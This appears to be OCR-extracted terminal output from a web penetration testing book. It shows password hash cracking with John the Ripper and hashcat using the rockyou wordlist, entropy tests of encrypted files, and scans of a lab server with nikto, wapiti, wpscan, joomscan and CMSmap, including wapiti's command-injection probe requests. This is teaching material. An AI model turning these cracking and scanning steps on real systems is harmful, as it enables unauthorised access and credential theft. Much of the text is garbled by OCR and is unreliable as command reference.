  HASH: 6f0b5c34cbd9d66132b7d3a4484f1a9af02965904de38e3e3c4e66676d948f20bd0b5b3ebcac9fdbd2f89b76cf
de5b0a0ad9c06bccbc662be420b877c080e8fe
Possible Hashs:
[+] SHA-512
[+] Whirlpool
Least Possible Hashs:
[+] SHA-512(HMAC)
[+] Whirlpool(HMAC)
HASH: e76a46033c5a60454c118ddc6c980668
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
Least Possible Hashs:
[+] RAdmin v2.x
   NTLM
   MD4
   MD2
   MD5 (HMAC)
   MD4(HMAC)
```

```
root@kali:~# dmesg > /tmp/clear_text.txt
root@kali:~# head /tmp/clear_text.txt
[    0.000000] random: get_random_bytes called from start_kernel+0x3d/0x456 with crng_init=0
[    0.000000] Linux version 4.13.0-kali1-amd64 (devel@kali.org) (gcc version 6.4.0 20171010 (Deb ian 6.4.0-8)) #1 SMP Debian 4.13.4-2kali1 (2017-10-16)
[    0.000000] Command line: B00T_IMAGE=/boot/vmlinuz-4.13.0-kali1-amd64 root=UUID=0f9dd8d7-0636-
446e-88d0-8f1bfa32ec43 ro initrd=/install/gtk/initrd.gz quiet
[    0.000000] x86/fpu: Supporting XSAVE feature 0x001: 'x87 floating point registers'
[    0.000000] x86/fpu: Supporting XSAVE feature 0x002: 'SSE registers'
[    0.000000] x86/fpu: Supporting XSAVE feature 0x004: 'AVX registers'
[    0.000000] x86/fpu: xstate_offset[2]: 576, xstate_sizes[2]: 256
[    0.000000] x86/fpu: Enabled xstate features 0x7, context size is 832 bytes, using 'standard' format.
[    0.000000] BIOS-e820: [mem 0x0000000000000000000000000000fbff] usable
```



```
r<mark>oot@kali:~#</mark> openssl aes-256-cbc -a -salt -in /tmp/clear_text.txt -out /tmp/encrypted_text.txt
enter aes-256-cbc encryption password:
Verifying - enter aes-256-cbc encryption password:
Verifying - enter aes-256-cbc encryption password.

root@kali:-# base64 -d /tmp/encrypted_text.txt | less

root@kali:-# base64 -d /tmp/encrypted_text.txt | more

Salted @@vvNg/

OY]L8)0g100 @@vvNg/

OY]L8)0g100 @@vvNg/

OY]L8)0g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @@vvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]L800g100 @wvNg/

OY]
                                                                                                                        [>/P00 %F.-0
0q{6666&-366*6J6j[6*6]:6;6=;{
<u>E®nz803cpr0600qh0hVBI0:T060\60PPH26[8]=[8]=[8](V;0F0600876006X86;j0x60000[8](V];1F06060f6[7]#i0)0B'00:6</u>
 9/90q9 F9 ( ₽₽₽
 -<mark>-ÔM®</mark>$00B000}~00U000000<mark>®$</mark>0880P0B00<mark>®$</mark><y0MX00{!0000}fP®$W000z{4a9>000>000%00000?000000J00000000?01^1®
0z=0r0 0,00
ûzû
        @a@@NU@^@}piQ@ukF@W@@@@WW3@v@@@@AY!w(@@
```







```
root@kali:~# dmesg > /tmp/in
root@kali:~# ent /tmp/in
Entropy = 5.142106 bits per byte.

Optimum compression would reduce the size
of this 27928 byte file by 35 percent.

Chi square distribution for 27928 samples is 371330.47, and randomly
would exceed this value less than 0.01 percent of the times.

Arithmetic mean value of data bytes is 72.7300 (127.5 = random).
Monte Carlo value for Pi is 4.0000000000 (error 27.32 percent).
Serial correlation coefficient is 0.391280 (totally uncorrelated = 0.0).
```

```
root@kali:~# openssl bf-cbc -a -salt -in /tmp/in -out /tmp/test2.enc
enter bf-cbc encryption password:
Verifying - enter bf-cbc encryption password:
root@kali:~# ent /tmp/test2.enc
Entropy = 6.021502 bits per byte.

Optimum compression would reduce the size
of this 37855 byte file by 24 percent.

Chi square distribution for 37855 samples is 111505.42, and randomly
would exceed this value less than 0.01 percent of the times.

Arithmetic mean value of data bytes is 84.4338 (127.5 = random).
Monte Carlo value for Pi is 4.0000000000 (error 27.32 percent).
Serial correlation coefficient is -0.003859 (totally uncorrelated = 0.0).
```

```
root@kali:~# head -c 1M /dev/urandom > /tmp/out
root@kali:~# ent /tmp/out
Entropy = 7.999801 bits per byte.

Optimum compression would reduce the size
of this 1048576 byte file by 0 percent.

Chi square distribution for 1048576 samples is 289.73, and randomly
would exceed this value 6.65 percent of the times.

Arithmetic mean value of data bytes is 127.5232 (127.5 = random).
Monte Carlo value for Pi is 3.140064774 (error 0.05 percent).
Serial correlation coefficient is -0.000051 (totally uncorrelated = 0.0)
```

```
oot@kali:~# john
John the Ripper password cracker, version 1.8.0.6-jumbo-1-bleeding [linux-x86-64-avx]
Copyright (c) 1996-2015 by Solar Designer and others
Homepage: http://www.openwall.com/john/
Usage: john [OPTIONS] [PASSWORD-FILES]
--single[=SECTION]
                          "single crack" mode
 -wordlist[=FILE] --stdin wordlist mode, read words from FILE or stdin
                   --pipe like --stdin, but bulk reads, and allows rules
 -loopback[=FILE]
                           like --wordlist, but fetch words from a .pot file
 -dupe-suppression
                           suppress all dupes in wordlist (and force preload)
 -prince[=FILE]
                           PRINCE mode, read words from FILE
 -encoding=NAME
                           input encoding (eq. UTF-8, ISO-8859-1). See also
                           doc/ENCODING and --list=hidden-options.
 -rules[=SECTION]
                           enable word mangling rules for wordlist modes
                           "incremental" mode [using section MODE]
 --incremental[=MODE]
 -mask=MASK
                           mask mode using MASK
                           "Markov" mode (see doc/MARKOV)
external mode or word filter
 --markov[=0PTI0NS1
 -external=MODE
 --stdout[=LENGTH]
                           just output candidate passwords [cut at LENGTH]
 --restore[=NAME]
                          restore an interrupted session [called NAME]
 --session=NAME
                          give a new session the NAME
 --status[=NAME]
                          print status of a session [called NAME]
--make-charset=FILE
                          make a charset file. It will be overwritten
                           show cracked passwords [if =LEFT, then uncracked]
 --show[=LEFT]
 --test[=TIME]
                           run tests and benchmarks for TIME seconds each
 -users=[-]LOGIN|UID[,..] [do not] load this (these) user(s) only
```

```
root@kali:/# cd /usr/share/wordlists/
root@kali:/usr/share/wordlists# gunzip rockyou.txt.gz
root@kali:/usr/share/wordlists# head rockyou.txt
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
```

```
kali:~# cat hashes.txt
admin:5f4dcc3b5aa765d61d8327deb882cf99
gordonb:e99a18c428cb38d5f260853678922e03
1337:8d3533d75ae2c3966d7e0d4fcc69216b
pablo:0d107d09f5bbe40cade3de5c71e9e9b7
smithy:5f4dcc3b5aa765d61d8327deb882cf99
user:ee11cbb19052e40b07aac0ca060c23ee
root@kali:~# john hashes.txt --format=Raw-MD5 --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 5 password hashes with no different salts (Raw-MD5 [MD5 128/128 AVX 4x3])
Press 'g' or Ctrl-C to abort, almost any other key for status
password
                  (admin)
abc123
                  (gordonb)
letmein
                  (pablo)
charley
                  (1337)
4a 0:00:00:01 DONE (2018-01-20 23:13) 2.614a/s 9375Kp/s 9375Kc/s 9377KC/s
                                                                                   123d . . 🔐 🛒 ¡ Vamos ! 👸
Warning: passwords printed above might not be all those cracked
Use the "--show" option to display all of the cracked passwords reliably
Session completed
```

```
5f4dcc3b5aa765d61d8327deb882cf99:password
                                                         [s]tatus [p]ause
e99a18c428cb38d5f260853678922e03:abc123
0d107d09f5bbe40cade3de5c71e9e9b7:letmein
8d3533d75ae2c3966d7e0d4fcc69216b:charley
Approaching final keyspace - workload adjusted.
Session......: hashcat
Status....... Exhausted
Hash.Type..... MD5
Hash.Target....: hashes.txt
Time.Started....: Sat Jan 20 23:23:19 2018 (5 secs)
Time.Estimated...: Sat Jan 20 23:23:24 2018 (0 secs)
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue.....: 1/1 (100.00%)
Speed.Dev.#1....: 2785.4 kH/s (0.30ms)
Recovered.....: 4/5 (80.00%) Digests, 0/1 (0.00%) Salts
Progress.....: 14343297/14343297 (100.00%)
Rejected.....: 2006/14343297 (0.01%)
Restore.Point....: 14343297/14343297 (100.00%)
Candidates.#1....: $HEX[20687071313233] -> $HEX[042a0337c2a156616d6f732103]
HWMon.Dev.#1....: N/A
Started: Sat Jan 20 23:23:12 2018
Stopped: Sat Jan 20 23:23:26 2018
```

## Chapter 9: Using Automated Scanners on Web Applications

```
@kali:~# nikto -h http://10.7.7.5/bodgeit/ -o WebPentest/nikto_output.html
 Nikto v2.1.6
- Target IP:
                      10.7.7.5
 Target Hostname:
                      10.7.7.5
 Target Port:
 Start Time:
                      2018-02-11 07:55:21 (GMT11)
 Server: Apache-Coyote/1.1
 Retrieved via header: 1.1 127.0.1.1
 IP address found in the 'via' header. The IP is "127.0.1.1".

    The anti-clickjacking X-Frame-Options header is not present.

 The X-XSS-Protection header is not defined. This header can hint to the user ag
ainst some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent t
ent of the site in a different fashion to the MIME type
+ Cookie JSESSIONID created without the httponly flag
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server banner has changed from 'Apache-Coyote/1.1' to 'Apache/2.2.14 (Ubuntu) π
/5.3.2-lubuntu4.30 with Suhosin-Patch proxy html/3.0.1 mod python/3.3.1 Python/2.
4 OpenSSL/0.9.8k Phusion Passenger/4.0.38 mod perl/2.0.4 Perl/v5.10.1' which may
ad balancer or proxy is in place
+ IP address found in the 'location' header. The IP is "127.0.1.1".
 OSVDB-630: IIS may reveal its internal or real IP in the Location header via a
```



```
skipfish version 2.10b by lcamtuf@google.com
  - 10.7.7.5 -
Scan statistics:
      Scan time : 0:00:36.910
 HTTP requests: 9113 (249.9/s), 19973 kB in, 2674 kB out (613.6 kB/s)
    Compression: 5678 kB in, 31052 kB out (69.1% gain)
    HTTP faults: 1 net errors, 0 proto errors, 0 retried, 0 drops
 TCP handshakes : 186 total (53.5 reg/conn)
     TCP faults: 0 failures, 1 timeouts, 1 purged
 External links : 2333 skipped
   Regs pending: 844
Database statistics:
         Pivots: 121 total, 16 done (13.22%)
    In progress: 39 pending, 52 init, 13 attacks, 1 dict
 Missing nodes: 4 spotted
   Node types: 1 serv, 36 dir, 8 file, 8 pinfo, 54 unkn, 14 par, 0 val Issues found: 50 info, 2 warn, 10 low, 6 medium, 0 high impact
      Dict size: 105 words (105 new), 11 extensions, 256 candidates
     Signatures : 77 total
```

```
[+] Copying static resources...
[+] Sorting and annotating crawl nodes: 1373
[+] Looking for duplicate entries: 1373
[+] Counting unique nodes: 180
[+] Saving pivot data for third-party tools...
[+] Writing scan description...
[+] Writing crawl tree: 1373
[+] Generating summary views...
[+] Report saved to 'WebPentest/skipfisk_result/index.html' [0xc2eacd32].
[+] This was a great day for science!
```



```
<mark>ali:~/WebPentest</mark># wapiti https://10.7.7.5/bodgeit/ -o wapiti output --verify-ssl 0 -n 20 2> null
Wapiti-2.3.0 (wapiti.sourceforge.net)
Note
This scan has been saved in the file /root/.wapiti/scans/10.7.7.5.xml
You can use it to perform attacks without scanning again the web site with the "-k" parameter
[*] Loading modules:
        mod_crlf, mod_exec, mod_file, mod_sql, mod_xss, mod_backup, mod_htaccess, mod_blindsql, mod_p
nentxss, mod nikto
[+] Launching module exec
Received a HTTP 500 error in https://10.7.7.5/bodgeit/advanced.jsp
 Evil url: https://10.7.7.5/bodgeit/advanced.jsp?%3Benv
Received a HTTP 500 error in https://10.7.7.5/bodgeit/basket.jsp
Evil request:
POST /bodgeit/basket.jsp HTTP/1.1
Host: 10.7.7.5
Referer: https://10.7.7.5/bodgeit/product.jsp?prodid=2
Content-Type: application/x-www-form-urlencoded
productid=2&price=3.1&quantity=%3Benv
```













```
oot@kali:~# wpscan http://10.7.7.5/wordpress/
       WordPress Security Scanner by the WPScan Team
         Sponsored by Sucuri - https://sucuri.net
  @ WPScan , @ethicalhack3r, @erwan lr, pvdl, @ FireFart
  URL: http://10.7.7.5/wordpress/
Started: Wed Feb 7 20:25:14 2018
!] The WordPress 'http://10.7.7.5/wordpress/readme.html' file exists exposing a version number
+] Interesting header: SERVER: Apache/2.2.14 (Ubuntu) mod mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with
html/3.0.1 mod python/3.3.1 Python/2.6.5 mod ssl/2.2.14 OpenSSL/0.9.8k Phusion Passenger/4.0.38
v5.10.1
   Interesting header: STATUS: 200 OK
Interesting header: X-POWERED-BY: PHP/5.3.2-lubuntu4.30
   XML-RPC Interface available under: http://10.7.7.5/wordpress/xmlrpc.php
   Includes directory has directory listing enabled: http://10.7.7.5/wordpress/wp-includes/
  WordPress version 2.0 (Released on 2005-12-26) identified from advanced fingerprinting, meta
   14 vulnerabilities identified from the version number
   Title: Wordpress 1.5.1 - 2.0.2 wp-register.php Multiple Parameter XSS
   Reference: https://wpvulndb.com/vulnerabilities/6033
   Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-5105
   Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-5106
i] Fixed in: 2.0.2
   Title: WordPress 2.0 - 2.7.1 admin.php Module Configuration Security Bypass
   Reference: https://wpvulndb.com/vulnerabilities/6019
   Reference: http://www.securityfocus.com/bid/35584/
```

```
Target: http://10.7.7.5/joomla
Server: Apache/2.2.14 (Ubuntu) mod mono/2.4.3 PHP/5.3.2-1ubuntu4.
.1 mod python/3.3.1 Python/2.6.5 mod ssl/2.2.14 OpenSSL/0.9.8k Ph
4 Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
## Checking if the target has deployed an Anti-Scanner measure
[!] Scanning Passed .... OK
## Detecting Joomla! based Firewall ...
[!] No known firewall detected!
## Fingerprinting in progress ...
~Generic version family ...... [1.5.x]
-1.5.x configuration.php-dist revealed [1.5.10 - 1.5.14]
~1.5.x en-GB.ini revealed [1.5.12 - 1.5.14]
~1.5.x admin en-GB.com config.ini revealed [1.5.12 - 1.5.14]
~1.5.x adminlists.html revealed [1.5.7 - 1.5.14]
* Deduced version range is : [1.5.12 - 1.5.14]
## Fingerprinting done.
```

```
Vulnerabilities Discovered
# 1
Info -> Generic: htaccess.txt has not been renamed.
Versions Affected: Anv
Check: /htaccess.txt
Exploit: Generic defenses implemented in .htaccess are not available,
Vulnerable? Yes
Info -> Generic: Unprotected Administrator directory
Versions Affected: Anv
Check: /administrator/
Exploit: The default /administrator directory is detected. Attackers
ounts. Read: http://yehg.net/lab/pr0js/view.php/MULTIPLE%20TRICKY%20W/
Vulnerable? Yes
# 3
Info -> Core: Multiple XSS/CSRF Vulnerability
Versions Affected: 1.5.9 <=
Check: /?1.5.9-x
Exploit: A series of XSS and CSRF faults exist in the administrator as
tor components include com admin, com media, com search. Both com adr
ulnerabilities, and com media contains 2 CSRF vulnerabilities.
Vulnerable? No
Info -> Core: JSession SSL Session Disclosure Vulnerability
```

```
root@kali:~/CMSmap# ./cmsmap.py -t http://10.7.7.5/wordpress/ --noedb
[-] Date & Time: 11/02/2018 11:41:37
[-] Target: http://10.7.7.5/wordpress
[M] Website Not in HTTPS: http://10.7.7.5/wordpress
[I] Server: Apache/2.2.14 (Ubuntu) mod mono/2.4.3 PHP/5.3.2-1ubuntu4.
1 mod python/3.3.1 Python/2.6.5 mod ss\overline{1}/2.2.14 OpenSSL/0.9.8k Phusion
/v5.10.1
Il X-Powered-By: PHP/5.3.2-1ubuntu4.30
[L] X-Frame-Options: Not Enforced
Strict-Transport-Security: Not Enforced
[I] X-Content-Security-Policy: Not Enforced
I) X-Content-Type-Options: Not Enforced
[L] No Robots.txt Found
[ ] CMS Detection: Wordpress
   Configuration File Found: http://10.7.7.5/wordpress/wp-config
[-] Enumerating Wordpress Usernames via "Feed" ...
[-] Enumerating Wordpress Usernames via "Author" ...

    Autocomplete Off Not Found: http://10.7.7.5/wordpress/wp-login.php

[-] Default WordPress Files:
I) http://10.7.7.5/wordpress/readme.html
I] http://10.7.7.5/wordpress/license.txt
I] http://10.7.7.5/wordpress/xmlrpc.php
[I] http://10.7.7.5/wordpress/wp-config-sample.php
I] http://10.7.7.5/wordpress/wp-includes/js/tinymce/license.txt
-] Searching Wordpress Plugins ...
Il akismet
   wn-dh-hackun
```



















